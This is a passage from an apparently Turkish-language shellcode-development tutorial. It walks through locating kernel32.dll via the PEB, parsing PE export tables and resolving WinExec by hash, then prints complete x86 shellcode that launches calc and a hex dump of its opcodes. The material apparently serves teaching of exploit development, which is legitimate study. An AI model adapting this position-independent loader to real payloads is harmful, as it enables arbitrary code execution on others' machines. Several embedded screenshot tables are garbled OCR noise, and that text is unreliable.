Daha önce EDI register'ına aktardığımız modül başlangıç adresinden itibaren 24. Byte'ın null olup olmadığını kontrol ediyoruz. Modül adının bu kapsam içinde unicode formatında tutulduğundan bahsetmiştik. Kernel32.dll verisi toplam 12 karakterden oluştuğundan 13. Karakterin null olup olmadığını kontrol ediyoruz. Biliyorsunuz C Assembly, C gibi dillerde array indeksi 0'dan başlar, bu nedenle 12 indeksi aslında arrayin 13. Üyesine işaret eder. Bu yöntem kesinlikle çok ideal ve jenerik bir yöntem değil, ancak mevcut modern Windows işletim sistemlerinde Kernel32.dll'den daha önce adı 12 karakter olan başka bir modül yüklenmediğinden işimizi görecek.

Modül baz adresini tespit ettikten sonra export edilen fonksiyonları tespit etmek istiyoruz.

Bunun için hafızaya yüklenmiş olan PE dosya formatındaki veri yapılarından faydalanıyoruz. Öncelikle Image DOS başlığı içinde NT başlıklarının offset'ini tespit ediyoruz.

NT başlıkları içinde Export tablosunun RVA değerini elde ediyoruz. PE dosyası içindeki adreslerin pek çoğu RVA veya offset formatında olduğu için bu tür adreslere hafızada ulaşabilmek için bildiğiniz gibi Virtual Address formatına çevirme ihtiyacımız var. RVA formatındaki adresi VA formatına çevirmek için Modül baz adresi ile topluyoruz.

Export tablosunun VA adresini uygulamamızın aşağıdaki bölümünde fonksiyonları taramak için bir lokal C değişkenine kaydediyoruz.

Export tablosunun içinde HEX 18 offset adresinde export edilen toplam fonksiyon sayısını tespit ediyoruz. Bu rakamı sayaç olarak kullanarak sondan başa doğru tüm fonksiyonları tarayacağız.

Export tablosunun HEX 20 offset'inde bulunan Names Tablosunun adresini tespit ediyoruz ve VA adresini hesaplıyoruz. Daha sonra fonksiyonları tarayacağımız aşağıdaki bölümde kullanmak üzere bu değeri bir lokal C değişkenine kaydediyoruz.

Fonksiyonları taradığımız ikinci bölümde Name tablosundaki son fonksiyondan başlayarak fonksiyon adlarının hash değerlerini hesaplamaya başlıyoruz.

Fonksiyon adının pointer'ını ESI register'ına atadıktan sonra bir önceki uygulamamızda da kullandığımız hash hesaplama kodunu kullanarak hash değerlerini hesaplıyoruz.

Fonksiyon adresini bulma kısmını daha önce çalışmamıştık. Bu örneğimizde her bir fonksiyonun isminin hash değerini hesapladıktan sonra hafızadaki adresini de bulacağız.

Öncelikle Export tablosunun hafızadaki adresini esas alıyoruz. Bu tablonun HEX 24 offset'inde Export Ordinal Tablo'sunun RVA adresini buluyoruz, daha sonra VA adresini modül baz adresini ekleyerek hesaplıyoruz.

Ordinal tablosu içindeki ilgili kaydın adresini bulmak için her bir ordinal kaydı 2 byte olduğundan fonksiyon adının name tablo'su içindeki indeksini 2 ile çarpıp ordinal tablosunun adresi ile topluyoruz. Bulduğumuz adreste yer alan değeri CX register'ına aktarıyoruz.

Daha sonra Function Address Tablosu'nun adresini yine Export Tablo'sundan elde ettiğimiz RVA adresine modül baz adresini ekleyerek buluyoruz.

Ordinal değerini indeks olarak kullanarak fonksiyonun adresinin bulunduğu kaydın adresini hesaplıyoruz. Bu kayıttaki RVA değerini modül baz adresi ile toplayarak fonksiyonun hafızadaki adresini hesaplıyoruz ve adres değerini yazdırmak üzere lokal C değişkenine kopyalıyoruz.

Böylece geliştirdiğimiz uygulama hafızaya yüklendiğinde hafızada Kernel32.dll'in modül adresini, bu modülün export ettiği tüm fonksiyonların isimlerini, fonksiyon isimlerinin hash değerlerini ve o çalıştırmaya özgü olmak üzere fonksiyon adreslerini listeleyecek bir uygulama geliştirmiş olduk.

|                                                                                                    | the second second                                                                                                    |                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| FonksiyonListele (Running) - Microsoft Visual Studio Express 2013 for Windows Desktop         FLE       EDIT       VIEW       PROJECT       BUILD       DEBUG       TEAM       TOOLS       TEST       WINDOW       HELP         Image: Image: Imag                                                                                                    | □ 「「 3 2 Quick Launch (Ctrl+Q) □ 「「 3 2 」 ■ 1 2 2 3 2 ■ 1 2 2 3 2 3 3 2 3 3 3 2 3 3 2 3 3 2 3 3 2 3 3 2 3 3 3 2 3 3 2 3 3 2 3 3 2 3 3 2 3 3 2 3 3 3 2 3 3 2 3 3 2 3 3 2 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 3 | P - E ×<br>Fatih Emiral + E |
| Process: [10836] FonksiyonListele.exe • 💽 Suspend • Thread:                                                                                                    |                                                                                                    |                             |
| Memory 1 C\ESG\FonksiyonListele\Debug\FonksiyonListele.exe                                                                                                    |                                                                                                    | • 4 × 8                     |
| Address<br>Address<br>Unavsilable<br>Unavsilable<br>Unavsilable<br>Particle and the set of the set of the set | - 🐼 Columns<br>min olmak için kullanıyoruz<br>rına yüklüyoruz ve ESI yi bir artırıyoruz<br>plamayı sona erdiriyoruz                                                                                                    | tuon Epicer                 |
| 100 % - 4                                                                                                    |                                                                                                    |                             |
| Registers 👻 🕈 Watch 1                                                                                                    |                                                                                                    | - å ×                       |
| No data available                                                                                                    | Value                                                                                                    | Туре                        |
| Locals Registers Call Stack Immediate Window Memory 2 Watch 1                                                                                                    |                                                                                                    |                             |
| Loading symbols for msvcr120d.dll                                                                                                    | 📼 Ln 79 Col 40 Ch 3:                                                                                                    | L INS                       |

Şimdi bu uygulamayı çalıştırarak sonuçlarını gözlemleyelim.

Uygulamamızın çıktılarını Excel ile incelersek hash değerlerinin çakışmadığını görebiliriz. Aslında sadece aradığımız fonksiyonların hash değerlerinin tekrar etmemesi bile bizim için yeterli idi.

Temel ihtiyaçlarımızı belirlediğimiz ve bu ihtiyaçları karşılayacak metodları geliştirdiğimize göre shellcode geliştirme aşamasına geçebiliriz.

# **BTRISK BILGI GÜVENLIĞI VE BT YÖNETIŞIM HIZMETLERI**

### VII. SHELLCODE'UN GELİŞTİRİLMESİ

Shellcode'umuzun ihtiyaç duyacağı verilere referans verebilmesi ve farklı bir prosesin hafıza alanında ihtiyaç duyacağı modül ve fonksiyon adreslerini tespit etmesi için gerekli teknikleri çalıştık.

Bu teknikleri test etmek için C uygulama dilinin özelliklerinden de faydalanarak bazı uygulama kodlarını geliştirdik. Artık shellcode olarak kullanabileceğimiz bir kodu geliştirme aşamasına geldik.

```
1. int f( )
2. {
3. __asm
4. {ASSEMBLY KODUMUZU BURAYA YAZACAĞIZ
5. }
6. }
7.
8. int main( void )
9. {
10. f( );
11. }
```

Hatırlarsanız farklı bir prosesin hafıza alanında çalıştıracağımız kod derlenmiş opcode'lar formatında olmalıydı. Dolayısıyla shellcode'umuzu derlemek için bir yönteme ihtiyaç var. Bu adımda iki farklı yöntem kullanacağız. Aslında her ikisi de tam olarak aynı sonucu veriyor, ancak yine de sizin için faydalı olabileceği düşüncesiyle her ikisini de uygulayacağız.

Birinci yöntemde Visual Studio ile shellcode'umuzu derleyeceğiz. Bunun için yine C dilinin, daha doğrusu Visual Studio derleyicisinin inline assembly özelliğini kullanacağız. İkinci yöntemde ise geliştirdiğimiz assembly kodunu doğrudan bir Assembler ile derleyeceğiz. Bunun için NASM assembler'ını kullanacağız. İkinci yöntem bizi daha doğrudan hedefe ulaştırabilecek bir yol.

Birinci yöntemimizde yukarıda gördüğünüz basit wrapper uygulamayı kullanacağız. Assembly dilinde geliştireceğimiz ve tamamen üretilecek opcode'lara ve instruction'lara hakim olacağımız shellcode'umuzu buradaki "f" fonksiyonuna yerleştirerek derleyeceğiz. Daha sonra statik analiz için kullandığımız IDA Pro'dan faydalanarak bu fonksiyon için derleyicinin ürettiği kodları üretilen PE dosyasının içinden çekip alacağız. Biraz dolaylı bir yol, ancak söylediğim gibi size farklı bir bakış açısı daha verebilmek için bu işlemi yapacağız.

Binary olarak opcode'larımızı elde ettikten sonra bu kodu Hexyaz script'imiz ile C string'ine çevirip test uygulamamız içinde deneyeceğiz.

```
1. int f()
2. {
3.
         asm
4.
            pushad
5.
6.
7.
            ; önce kernel32.dll in hafızadaki adresini buluyoruz
8.
            xor ecx, ecx
            mov esi, fs:[0x30]; PEB adresi
9.
            mov esi, [esi + 0x0c]; PEB LOADER DATA adresi
10.
11.
            mov esi, [esi + 0x1c]; Başlatılma sırasına göre modül listesinin başlangıç adre
   si
12.
13.
            bir sonraki modul :
```

```
14.
           mov ebp, [esi + 0x08]; Modülün baz adresi
           mov edi, [esi + 0x20]; Modül adı(unicode formatında)
15.
           mov esi, [esi]; esi = Modül listesinde bir sonraki modül meta datalarının bulun
16.
   duğu adres InInitOrder[X].flink(sonraki modul)
           cmp[edi + 12 * 2], cl; KERNEL32.DLL 12 karakterden oluştuğu için 24. byte ın nu
17.
   ll olup olmadığını kontrol ediyoruz.Bu yöntem olabilecek en güvenli ve jenerik yöntem d
   eğil, ancak işimizi görüyor.
           jne bir sonraki modul; Eğer 24. byte null değilse kernel32.dll ismini bulamamış
18.
   ız demektir
19.
20.
           ; daha sonra WinExec fonksiyonunun hafızadaki adresini buluyoruz
           fonksiyon bul :
21.
           mov eax, [ebp + 0x3c]; MSDOS başlığını atlıyoruz
22.
23.
           mov edx, [ebp + eax + 0x78]; Export tablosunun RVA adresini edx e yazıyoruz
24.
           add edx, ebp; Export tablosunun VA adresini hesaplıyoruz
25.
           mov ecx, [edx + 0x18]; Export tablosundan toplam fonksiyon sayısını sayaç olara
   k kullanmak üzere kaydediyoruz
26.
           mov ebx, [edx + 0x20]; Export names tablosunun RVA adresini ebx e yazıyoruz
27.
           add ebx, ebp; Export names tablosunun VA adresini hesaplıyoruz
28.
29.
           fonksiyon_bulma_dongusu :
30.
           dec ecx; Sayaç son fonksiyondan başlayarak başa doğru azaltılır
31.
           mov esi, [ebx + ecx * 4]; Export names tablosunda sırası gelen fonksiyon adının
    pointerinin VA adresini hesapliyoruz
32.
           add esi, ebp; Fonksiyon pointerinin RVA adresini hesapliyoruz
33.
34.
           hash hesapla :
35.
           xor edi, edi
36.
           xor eax, eax
           cld; lods instructioni ESI register ini yanlışlıkla aşağı yönde değiştirmesin d
37.
   iye emin olmak için kullanıyoruz
38.
39.
           hash_hesaplama_dongusu :
40.
           lodsb; ESI nin işaret ettiği mevcut fonksiyon adı harfini(yani bir byte ı) AL r
 egisterina yüklüyoruz ve ESI yi bir artırıyoruz
41.
           test al, al; Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz
42.
           jz hash_hesaplandi; AL register değeri 0 ise, yani fonksiyon adını tamamlamışsa
   k hesaplamayı sona erdiriyoruz
43.
           ror edi, 0xf; Hash değerini 15 bit sağa rotate ettiriyoruz
           add edi, eax; Hash değerine mevcut karakteri ekliyoruz
44.
45.
           jmp hash hesaplama dongusu
46.
47.
           hash_hesaplandi :
48.
49.
           hash karsilastirma :
50.
           cmp edi, 0x10121ee3; Hesaplanan hash değerinin WinExec fonksiyon adının hash de
 ğeri ile tutup tutmadığını kontrol ediyoruz
           jnz fonksiyon_bulma_dongusu
51.
52.
           mov ebx, [edx + 0x24]; WinExec fonksiyonunun adresini bulabilmek için Export or
  dinals tablsosunun RVA adresini hesaplıyoruz
           add ebx, ebp; Export ordinals tablsosunun VA adresini hesaplıyoruz
53.
54.
           mov cx, [ebx + 2 * ecx]; WinExec fonksiyonunun Ordinal numarasını elde ediyoruz
   (ordinal numarası 2 byte)
55.
           mov ebx, [edx + 0x1c]; Export adres tablosunun RVA adresini hesaplıyoruz
           add ebx, ebp; Export adres tablosunun VA adresini hesaplıyoruz
56.
57.
           mov eax, [ebx + 4 * ecx]; WinExec fonksiyonunun ordinal numarasını kullanarak f
   onksiyon adresinin RVA adresini tespit ediyoruz
58.
           add eax, ebp; WinExec fonksiyonunun VA adresini hesaplıyoruz
59.
60.
           fonksiyon bulundu :
61.
62.
           ; WinExec fonksiyonunu çağırıyoruz
63.
           push 0; calc metninin sonuna null karakter yerleştirmek için stacke 0x00000000
   yazıyoruz
64.
           push 0x636C6163; calc metnini little endian formata uydurmak için tersten yazıy
   oruz
```

```
65.
            mov ebx, esp; calc metninin hafızadaki adresini ebx e yazıyoruz
           push 0; WinExec fonksiyon parametrelerini sağdan sola doğru stacke yazıyoruz, u
66.
   CmdShow parametresini 0 olarak veriyoruz
67.
           push ebx; WinExec fonksiyonunun ikinci parametresi olarak çalıştırılacak proses
   in isminin pointerını stacke yazıyoruz
68.
           call eax; WinExec fonksiyonunu çağırıyoruz
69.
70.
            popad
71.
        }
72. }
73.
74. int main(void)
75. {
76.
       f();
77.}
```

İlk shellcode versiyonumuzu hazırladığımız iskelet C uygulamasının "f" fonksiyonunun içine inline assembly olarak gömeceğiz.

Shellcode'umuzun ilk bölümü daha önce de detaylı olarak incelediğimiz Kernel32.dll'in hafızadaki adresini tespit etmeye yarıyor.

Daha sonra WinExec fonksiyonunun adresini bulmak için gerekli işlemleri yapıyoruz. Fonksiyon adresinin bulunması üzerinde de daha önce çalıştığımız için detaylı bir açıklama yapmayacağım.

Daha önce Kernel32.dll fonksiyonlarının adlarını, hafızadaki adreslerini ve adlarının hash değerlerini listelemiştik. Shellcode'umuzun daha önce yaptığımız bu çalışmadan farkı her bir fonksiyon adının hash değerini hesapladıktan sonra bizim daha önceden hesaplamış olduğumuz hash değeri ile aynı olup olmadığını kontrol etmesi. Buradaki amacımız fonksiyon adının aradığımız fonksiyon olup olmadığının hash değeri üzerinden kontrol edilmesi. Daha önceki çalışmalarımızda da WinExec kelimesinin kullandığımız hash algoritması ile hash değerinin HEX 10121ee3 olduğunu hesaplamıştık.

Shellcode'umuz yine daha önce detaylı olarak incelediğimiz üzere hash değeri tutan fonksiyonun hafızadaki RVA adresini ordinals tablosu ve address tablosunu kullanarak tespit ediyor. Son olarak bu RVA adresini Kernel32.dll modülünün baz adresi ile toplayarak WinExec'in hafızadaki VA adresini hesaplıyoruz.

Shellcode'umuzun daha önceki çalışmalarımızdan en temel farkı bu noktada ortaya çıkıyor. Çağırmak istediğimiz fonksiyonun adresini tespit ettikten sonra sıra bu fonksiyonun parametrelerini düzenlemeye, stack'e yazmaya ve bu fonksiyonu çalıştırmaya geliyor.

Öncelikle WinExec fonksiyonunun çalıştırmasını istediğimiz uygulama adını stack'e yazıyoruz. WinExec fonksiyonuna parametre olarak uygulama adının hafızadaki adresini vermek zorunda olduğumuzdan fonksiyonu çağırmadan önce stack'e bu adresi yazmamız gerekiyor. Bölüm-4 Shellcode ve Veri Referans Problemi konumuzda pozisyon bağımsız olarak bu problemin nasıl çözülebileceğini incelemiştik. Burada da aynı yöntemi kullanarak uygulama adını stack'e yazdıktan hemen sonra ESP register değerini daha sonra kullanmak üzere EBX register'ına kopyalıyoruz.

Burada vurgulanması gereken 3 temel konu var:

• Birincisi daha önce de bahsettiğimiz X86 mimarisinin hafıza organizasyonunda little endian formatı kullanıyor olması. Dolayısıyla uygulama adını hafızaya yazarken her 4 byte'lık bölüm son karakterden ilk karaktere doğru yazmamız gerekiyor.

- İkincisi uygulama adının C string formatında olması gerektiğinden uygulama adından hemen sonra gelen ilk karakterin null byte olması zorunluluğu. Shellcode'umuzda stack'e 0 değerini push etmemizin nedeni bu gereklilik.
- Üçüncüsü Windows API'lerine parametre aktarımının fonksiyon prototipinde sağdan sola doğru bir sıra izleyerek yapılması kuralı. WinExec fonksiyonuna MSDN'den bakarsak aldığı parametrelerin sırasıyla C string pointer veri tipinde IpCmdLine yani çalıştırılacak uygulama ve bu uygulamanın alacağı parametrelerin C string pointer'ı, ikinci olarak da unsigned integer veri tipinde uCmdShow yani display opsiyonları olduğu görürüz.

Buna göre bizim WinExec fonksiyonunu çağırmadan stack'e sırasıyla uCmdShow ve lpCmdLine parametrelerini push etmemiz lazım. uCmdShow için kullanılabilecek değerlerden 0'ı kullanıyoruz. Bu parametrenin alabileceği diğer herhangi bir değeri de kullanabilirdik.

Parametreleri stack'e yazdıktan hemen sonra WinExec API'sini çağırarak hedefimize ulaşıyoruz.

Uygulamamızı Visual Studio ile derleyerek üretilen opcode'ları elde etmeye çalışacağız.

| 0                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ShellcodeUret - Microsoft Visual Studio Express 2013 for Windows Desktop       Image: Control of the system of the system of the s | Quick Launch (Ctrl+Q) P - 6 ×<br>Fatih Emiral *                                                                                                    |
| ShelkodeVirt.c * ×         (Global Scope)         * (Global Scope)         * (Global Scope)                                                                                                    | Solution Explorer     • 4 ×       Search Solution Explorer (Ctrl+;)     • •       Solution Explorer (Ctrl+;)     • •       Solution Explorer (Ctrl+;)     • •       Solution Explorer (Ctrl+;)     • •       Search Solution Explorer (Ctrl+;)     • •       Solution Explorer (Ctrl+;)     • •       Search Solution Explorer (Ctrl+;)     • •       Search ShelicodeUret     •       Source Files     •       • Source Files     •       • ShelicodeUret.c     • |
| : WinExec fonksiyonunu cağırıyoruz<br>Output<br>Son                                                                                                    | • ≠ ×<br>^<br>^                                                                                                    |
| Ready                                                                                                    | Col 1 Ch 1 INS                                                                                                    |

Şimdi IDA Pro ile derlenmiş dosyamızı yükleyelim.

|                                                                       | Anthennissen an Anthennis Contraction of Contraction of Contractio |         |  |  |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|--|--|
| IDA - C:\ESG\ShellcodeUret\Release\ShellcodeUret.exe                  |                                                                                                    | - 0 ×   |  |  |
| File Edit Jump Search View Debugger Options Windows He                | p                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
|                                                                       |                                                                                                    | · · · · |  |  |
| Library function 📃 Data 📕 Regular function 📕 Unexplored 📕 Instruction | External symbol                                                                                                    |         |  |  |
| Functions window 🛛 🗗 🗙 🔃 IDA View-A 🔯                                 | 🖸 Hex View-A 🗵 🖪 Structures 🗵 🚼 Enums 🗵 🛐 Imports 🗵 📝 Exports 🗵                                                                                                    |         |  |  |
| Function name                                                         |                                                                                                    |         |  |  |
| F f                                                                   |                                                                                                    |         |  |  |
| 📝 _main                                                               |                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
| f pre_c_init                                                          |                                                                                                    |         |  |  |
| f pre_cpp_init                                                        |                                                                                                    |         |  |  |
| f _tmainCRTStartup                                                    |                                                                                                    |         |  |  |
| 7 _mainCKTStartup                                                     |                                                                                                    |         |  |  |
| T report of ailure                                                    |                                                                                                    |         |  |  |
| CoxUnhandledExcentionFilter(EXCEPTIO                                  | ; intcdeci main(int argc, const char **argu, const char **enup)                                                                                                    |         |  |  |
| CxxSetUnhandledExceptionFilter                                        | call f                                                                                                    |         |  |  |
| T_XcptFilter +                                                        | xor eax, eax                                                                                                    |         |  |  |
| < <u> </u>                                                            | retn                                                                                                    |         |  |  |
| Line 2 of 41                                                          | _main endp                                                                                                    |         |  |  |
| 🚓 Graph overview 🗆 🗗 🛪                                                |                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
|                                                                       | 5                                                                                                    |         |  |  |
|                                                                       | _                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
| 100-00% (0-0) 00000                                                   | 480.00401080: main                                                                                                    |         |  |  |
| Cutruit window                                                        |                                                                                                    |         |  |  |
|                                                                       |                                                                                                    |         |  |  |
| You may start to explore the input file right now.                    |                                                                                                    | ^       |  |  |
| Tune library 'ucówin' loaded Annluing tunes                           | oups referenced are assigned to the carter.                                                                                                    |         |  |  |
| Types applied to 1 names.                                             |                                                                                                    |         |  |  |
| Using FLIRT signature: Microsoft VisualC 2-11/net ru                  | ntime                                                                                                    |         |  |  |
| Propagating type information                                          |                                                                                                    |         |  |  |
| The initial autoanalusis has been finished.                           |                                                                                                    |         |  |  |
| INC                                                                   |                                                                                                    |         |  |  |
| IC.                                                                   | and the second second s |         |  |  |
| AU: idle Down Disk: 221GB                                             |                                                                                                    |         |  |  |

Bildiğiniz gibi IDA Pro önde gelen bir statik analiz yazılımı. Bir binary uygulamayı IDA Pro ile analiz ettiğinizde IDA Pro bir veritabanı oluşturur. Bu veritabanı üzerinde yapacağınız tüm çalışmalar asıl uygulama üzerinde değil IDA'nın ürettiği kendi veritabanında gerçekleştirilir. Dolayısıyla analistler birbirleriyle kod paylaşmak yerine bu veritabanını paylaşarak analizlerini gerçekleştirebilirler. Biz örneklerimizde IDA Pro'nun demo sürümünü kullanıyoruz. Bu nedenle malesef veritabanında yaptığımız değişiklikler kalıcı olamıyor. Ama buradaki amacımız için ücretli sürüm özelliklerine ihtiyacımız yok.

Visual studio "f" fonksiyon kodu içine bazı register'ları stack'e saklama, bunları tekrar eski haline getirme ve "ret" instruction'larını ekliyor.

| O Alexandra Contraction of the second second s                                                                                                    |                                                                                                    | - • ×       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| IDA - C:\ESG\ShellcodeUret\Release\ShellcodeUret.exe                                                                                                    | The second second secon |             |
| File Edit Jump Search View Debugger Options Windows Help                                                                                                    |                                                                                                    |             |
|                                                                                                    | 1 👥 🐘                                                                                                    |             |
|                                                                                                    |                                                                                                    | <b></b>     |
|                                                                                                    |                                                                                                    |             |
| Library function Data Regular function Unexplored Instruction External symbol                                                                                                    |                                                                                                    |             |
| 📝 Functions window 🗆 67 X 😨 IDA View-A 🛛 💽 Hex View-A 🔀 🖪 Structures 🔝 🛱 Enums                                                                                                    | 🔀 Imports 🔀 📝 Exports 🗵                                                                                                    |             |
| Function name 0040106F call eax                                                                                                    |                                                                                                    |             |
| J f elements from the second second s |                                                                                                    |             |
| r agh,01073 pop esi                                                                                                    |                                                                                                    |             |
| I                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| f pre_cpp_init extended and a set of a set of a  |                                                                                                    |             |
| ftmainCRTStartup                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| <u></u>                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| Line 2 of 41                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| A Graph overview                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| inclusion (-281,11/0) (333,33) 000004/2 004010/2: 1+/2                                                                                                    |                                                                                                    |             |
| Output window                                                                                                    |                                                                                                    | 0 8 ×       |
| You may start to explore the input file right now.                                                                                                    |                                                                                                    | *           |
| Can not set debug privilege: Not all privileges or groups referenced are assigned to the caller.                                                                                                    |                                                                                                    |             |
| Type library 'vc6win' loaded. Applying types                                                                                                    |                                                                                                    |             |
| lypes applied to 1 names.<br>Using ELIPE cignatures Microsoft Hisualt 2-11/net runtime                                                                                                    |                                                                                                    |             |
| Pronation tupe information                                                                                                    |                                                                                                    |             |
| Function argument information has been propagated                                                                                                    |                                                                                                    | <u> 4Aè</u> |
| The initial autoanalysis has been finished.                                                                                                    |                                                                                                    | -           |
| IDC                                                                                                    |                                                                                                    |             |
| AU:idle Down Disk: 221GB                                                                                                    |                                                                                                    |             |

Bunların dışındaki kodların opcode'larını IDA Pro'dan bir dosyaya kopyalayabiliriz.

Bunun için IDA Hex View A'ya geçtikten sonra sağ klikleyerek kolon sayısını 4'e indirebiliriz. Böylece kopyalama işlemini daha kolay yapabiliriz.

|                                                  | And a state of the state of the |          |  |  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|--|--|
| TDA - C:\ESG\ShellcodeUret\Release\Shellcode     | iret.exe                                                                                                    | - 0 - X- |  |  |
| File Edit Jump Search View Debugger              | Options Windows Help                                                                                                    |          |  |  |
| 📂 🗔 🗢 - 🗢 - 🛍 🐴 🐴 🖡                              | 👧 🖸 🕒 🚵 📩 🖉 📌 🚓 🗹 🕨 🗉 🗖 No debugger 🔹 👻 💽 👔 🕈 😭                                                                                                    |          |  |  |
|                                                  |                                                                                                    | · · ·    |  |  |
|                                                  |                                                                                                    |          |  |  |
| Library function Data Regular function           | Unexplored Instruction External symbol                                                                                                    |          |  |  |
| Functions window                                 | 🔯 IDA View-A 🔀 🤄 Hex View-A 🔯 🖪 Structures 🖾 🔃 Enums 🖾 💽 Imports 🖾 📴 Exports 🖾                                                                                                    |          |  |  |
| Function name                                    | 09401943 0F 03 F8 EE <sup>0</sup> U<br>091010107 C4 84 CF C2 C C                                                                                                    | -        |  |  |
| ₹ f                                              |                                                                                                    |          |  |  |
| 📝 _main                                          | 8848184F E1 88 56 24 BIZ\$                                                                                                    |          |  |  |
|                                                  | 88481853 83 DD 66 88 .!fi                                                                                                    |          |  |  |
| 📝 pre_c_init 🔤                                   | 80401057 BC 48 88 50 .K12                                                                                                    |          |  |  |
| f pre_cpp_init                                   |                                                                                                    |          |  |  |
| ftmainCRTStartup                                 |                                                                                                    |          |  |  |
| fmainCRTStartup                                  |                                                                                                    |          |  |  |
| <u>f</u> raise_securityfailure                   | 8040106B DC 6A 00 53 - j.S                                                                                                    |          |  |  |
| <u>f</u> report_gsfailure                        | 8848186F FF D8 61 5F _ =a_                                                                                                    |          |  |  |
| <pre>CxxUnhandledExceptionFilter(_EXCEPTIO</pre> | 88481873 5E 5B C3 CC LF +                                                                                                    |          |  |  |
| CxxSetUnhandledExceptionFilter                   |                                                                                                    |          |  |  |
| <u>f</u> _XcptFilter                             |                                                                                                    |          |  |  |
|                                                  |                                                                                                    |          |  |  |
| setargv                                          | 08481887 C3 3B 0D 00 +:                                                                                                    |          |  |  |
|                                                  | 8846188B 36 46 66 75 62.u                                                                                                    |          |  |  |
|                                                  | 8848188F 82 F3 C3 E9 .¾+Ú                                                                                                    |          |  |  |
| ValidateImageBase                                | 00401093 B0 02 00 00                                                                                                    |          |  |  |
| security_init_cookie                             | 1884411897 B8 40 5A 68 6M2.                                                                                                    |          |  |  |
| -atonexitinit                                    |                                                                                                    |          |  |  |
| < +                                              | 0040107 00 00 40 002.                                                                                                    |          |  |  |
| Line 2 of 41                                     | 00000472 00401072: f+72                                                                                                    | *        |  |  |
| Output window                                    |                                                                                                    | 0 8 ×    |  |  |
| You may start to explore the innu                | file right now                                                                                                    |          |  |  |
| Can not set debug privilege: Not                 | Il privileges or groups referenced are assigned to the caller.                                                                                                    |          |  |  |
| Type library 'vcówin' loaded. App                | lying types                                                                                                    |          |  |  |
| Types applied to 1 names.                        |                                                                                                    |          |  |  |
| Using FLIRT signature: Microsoft                 | JisualC 2-11/net runtime                                                                                                    |          |  |  |
| Fropagating type information                     | heen propagated                                                                                                    |          |  |  |
| The initial autoanalusis has been                | finished.                                                                                                    |          |  |  |
| Inc                                              |                                                                                                    |          |  |  |
| Mi idle Down Diek 221GB                          | idle Down Disk: 22108                                                                                                    |          |  |  |
| NO THE DOWN DISK: 2216D                          |                                                                                                    |          |  |  |

Fonksiyonun bittiği adresi tam olarak görebilmek için Options / General menüsünden Line prefixes seçeneğini seçebiliriz. Hex View A penceresinden fonksiyon opcode'larını seçtikten sonra sağ klikleyerek "Save to file" seçeneğini seçebilir ve opcode'ları binary formatta kaydedebiliriz.

Eksik kalan opcode'lar varsa bunları da HxD uygulaması vasıtasıyla elle dosyaya ekleyebiliriz.

| 0                                                                                                    |                                                | ×   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|-----|
| HxD - [C:\ESG\ShellcodeUret\Release\vsshellcode]                                                                     |                                                | ×   |
| 📓 File Edit Search View Analysis Extras Window ?                                                                     |                                                | 8 X |
| 🗋 改 🕶 🚛 🥔 🤩 🚥 16 🔹 ANSI 🔹 hex 💌                                                                                      |                                                |     |
| vsshellcobe                                                                                                    |                                                |     |
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                                                            |                                                |     |
| 00000000 60 33 C9 64 8B 35 30 00 00 00 8B 76 0C 8B 76 1C                                                             | `3Éd<50 <v.< td=""><td></td></v.<>             |     |
| 00000010 8B 6E 08 8B 7E 20 8B 36 38 4F 18 75 F3 8B 45 3C<br>00000020 8B 54 05 78 03 D5 8B 4A 18 8B 5A 20 03 DD 49 8B | <pre><n.<~ <680.uó<e<<="" pre=""></n.<~></pre> |     |
| 00000030 34 8B 03 F5 33 FF 33 C0 FC AC 84 C0 74 07 C1 CF                                                             | 45393Åu-"Àt.ÅĬ                                 |     |
| 00000040 OF 03 F8 EB F4 81 FF E3 1E 12 10 75 E1 8B 5A 24<br>00000050 03 DD 66 8B 0C 4B 8B 5A 1C 03 DD 8B 04 8B 03 C5 |                                                |     |
| 00000060 6A 00 68 63 61 6C 63 8B DC 6A 00 53 FF D0 61                                                                | j.hcalcvÜj.SÿĞa                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
|                                                                                                    |                                                |     |
| Offset: 6E                                                                                                    | Overwrite                                      |     |
|                                                                                                    |                                                |     |

Shellcode'umuz hazır olduğuna göre test uygulamamızda yerine yerleştirerek çalışıp çalışmadığını görebiliriz.

|                                                                                                  |                                                 | Statements Statements |       |
|--------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------|-------|
| KD - [C:\ESG\ShellcodeUret\Release\vsshellcode]                                                  |                                                 | 10 m                  |       |
| 📓 File Edit Search View Analysis Extras Window ?                                                 |                                                 |                       | _ @ X |
